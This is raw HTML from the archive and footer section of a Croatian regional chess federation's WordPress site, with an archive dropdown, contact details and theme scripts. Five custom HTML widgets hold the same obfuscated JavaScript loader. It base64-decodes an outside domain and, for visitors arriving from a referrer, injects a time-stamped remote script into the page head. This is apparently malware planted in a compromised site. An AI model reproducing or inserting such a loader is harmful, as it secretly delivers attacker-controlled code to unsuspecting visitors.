	<option value='https://sahovski-savez-medjimurje.hr/2019/03/'> ožujak 2019 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/01/'> siječanj 2019 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/12/'> prosinac 2018 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/11/'> studeni 2018 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/08/'> kolovoz 2018 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/06/'> lipanj 2018 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/05/'> svibanj 2018 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/04/'> travanj 2018 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/03/'> ožujak 2018 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/01/'> siječanj 2018 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/12/'> prosinac 2017 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/08/'> kolovoz 2017 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/07/'> srpanj 2017 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/04/'> travanj 2017 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/03/'> ožujak 2017 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/02/'> veljača 2017 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/01/'> siječanj 2017 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/12/'> prosinac 2016 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/11/'> studeni 2016 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/10/'> listopad 2016 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/07/'> srpanj 2016 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/05/'> svibanj 2016 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/04/'> travanj 2016 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/02/'> veljača 2016 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/01/'> siječanj 2016 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2015/11/'> studeni 2015 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2015/10/'> listopad 2015 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2015/07/'> srpanj 2015 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2015/06/'> lipanj 2015 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2015/03/'> ožujak 2015 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2015/01/'> siječanj 2015 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/12/'> prosinac 2014 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/11/'> studeni 2014 &nbsp;(6)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/10/'> listopad 2014 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/08/'> kolovoz 2014 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/07/'> srpanj 2014 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/06/'> lipanj 2014 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/04/'> travanj 2014 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/03/'> ožujak 2014 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/02/'> veljača 2014 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/01/'> siječanj 2014 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/12/'> prosinac 2013 &nbsp;(5)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/11/'> studeni 2013 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/09/'> rujan 2013 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/08/'> kolovoz 2013 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/07/'> srpanj 2013 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/05/'> svibanj 2013 &nbsp;(5)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/04/'> travanj 2013 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/03/'> ožujak 2013 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/01/'> siječanj 2013 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/12/'> prosinac 2012 &nbsp;(6)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/11/'> studeni 2012 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/10/'> listopad 2012 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/09/'> rujan 2012 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/08/'> kolovoz 2012 &nbsp;(5)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/07/'> srpanj 2012 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/06/'> lipanj 2012 &nbsp;(6)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/05/'> svibanj 2012 &nbsp;(4)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section>	</aside>
									</div><!-- #content -->
					</div><!-- .pen_container -->
				</div><!-- #pen_section -->
	<aside id="pen_bottom" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_slideInUp pen_not_transparent" role="complementary" aria-label="Dno">
					<div class="pen_container">
				<section id="custom_html-121" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>		</div>
					</aside>
							<footer id="pen_footer" class="site-footer pen_menu_hide pen_phone_hide pen_connect_hide pen_copyright_show pen_back_to_top_show pen_animate_on_scroll pen_custom_animation_fadeIn pen_not_transparent" role="contentinfo">
					<div class="pen_container">
	<aside id="pen_footer_left" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Podnožje → Lijevo">
			<section id="block-16" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_text">
<p><strong>Šahovski savez međimurske županije</strong><br>Športska ulica 2, 40 000 Čakovec<br>Matični broj: 03178587<br>OIB: 66624400022<br>ŽR: HR09 23400091116021054 Privredna banka Zagreb</p>
</section><section id="block-44" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_text">
<p><strong>Predsjednik</strong><br>Saša Stanković<br>tel.: 091/527 - 3917<br>e-mail: sasa.stankovic70@gmail.com</p>
</section><section id="custom_html-125" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
									<div class="pen_footer_inner">
	<aside id="pen_footer_top" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Podnožje → Vrh">
			<section id="block-4" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_media_image"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="http://sahovski-savez-medjimurje.hr/wp-content/uploads/2015/02/Logo-ŠSM-a-1024x990.jpg" alt="" class="wp-image-3469" width="153" height="147"/></figure>
</div></section><section id="block-5" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_text">
<p class="has-text-align-left"><em><strong> </strong></em></p>
</section><section id="block-10" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_text">
<p></p>
</section><section id="custom_html-124" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
					<div class="site-info">
			&copy; Šahovski savez Međimurske županije. Sva prava pridržana.		</div><!-- .site-info -->
				<aside id="pen_footer_bottom" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Podnožje → Dno">
			<section id="custom_html-127" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
									</div>
	<aside id="pen_footer_right" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Podnožje → Pravo">
			<section id="block-51" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_text">
<p><strong>Glavni urednik i administrator web stranice</strong><br>Mateo Stanković<br>tel.: 091/950 - 8599<br>e-mail: mateo.stankovic15@gmail.com</p>
</section><section id="custom_html-126" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="meta-2" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_meta"><h3 class="widget-title"><span><span>Meta</span></span></h3>
		<ul>
						<li><a href="https://sahovski-savez-medjimurje.hr/wp-login.php">Prijava</a></li>
			<li><a href="https://sahovski-savez-medjimurje.hr/feed/">Kanal objava</a></li>
			<li><a href="https://sahovski-savez-medjimurje.hr/comments/feed/">Kanal komentara</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>	</aside>
								</div>
				</footer><!-- #pen_footer -->
			</div><!-- .pen_wrapper -->
		</div><!-- #page -->
		<a id="pen_back" href="#page" title="Povratak na vrh">
			<span class="pen_element_hidden">
		Povratak na vrh			</span>
		</a>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js?ver=1.4.8" id="pen-webfont-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/jquery.fittext.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" id="pen-js-js-extra">
/* <![CDATA[ */
var pen_js = {"animation_comments":"fadeInUp","animation_list":"flipInY","animation_list_thumbnails":"fadeIn","animation_content":"fadeInDown","animation_content_thumbnails":"swing","site_footer_display":"1","font_resize":{"site_title":"dynamic"},"text":{"enter_keyword":"Unesite neke klju\u010dne rije\u010di."}};
//# sourceURL=pen-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/pen-scripts.js?ver=1.4.8" id="pen-js-js"></script>
<script type="text/javascript" id="pen-googlefonts-js-extra">
/* <![CDATA[ */
var pen_googlefonts = {"families":["Raleway"]};
//# sourceURL=pen-googlefonts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/pen-google-fonts.js?ver=1.4.8" id="pen-googlefonts-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/autosize.js?ver=4.0" id="autosize-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/respond.js?ver=1.4.2" id="respond-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/skip-link-focus-fix.js?ver=1.4.8" id="pen-skip-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/jquery.waypoints.js?ver=4.0.1" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/modernizr.js?ver=3.6" id="pen-modernizr-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/shards.js?ver=1.1" id="shards-js"></script>
<script type="text/javascript" id="pen-background-js-extra">
/* <![CDATA[ */
var pen_background_js = {"trianglify_colors":[],"shards_colors":[[0,5,10,0.25],[0,0,0,0.25]],"text":{"background_image":"Pozadinska slika"}};
//# sourceURL=pen-background-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/pen-background.js?ver=1.4.8" id="pen-background-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/jquery.superfish.js?ver=1.7.10" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" id="pen-navigation-js-extra">
/* <![CDATA[ */
var pen_navigation_js = {"is_customize_preview":"","url_home":"https://sahovski-savez-medjimurje.hr/","speed":"100","pointer_event":"hover","arrows":"1","easing":{"height":["show","swing"]},"mobile_sticky":"1","mobile":"mobile_tablet","mobile_parents_include":"1","text":{"menu":"izbornik"}};
//# sourceURL=pen-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/pen-navigation.js?ver=1.4.8" id="pen-navigation-js"></script>
<script type="text/javascript" id="pen-navigation-mobile-sticky-js-extra">
/* <![CDATA[ */
var pen_navigation_mobile_sticky_js = {"navigation_mobile":"mobile_tablet"};
//# sourceURL=pen-navigation-mobile-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/pen-navigation-mobile-sticky.js?ver=1.4.8" id="pen-navigation-mobile-sticky-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/pen-layout-masonry.js?ver=1.4.8" id="pen-layout-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sahovski-savez-medjimurje.hr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sahovski-savez-medjimurje.hr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>
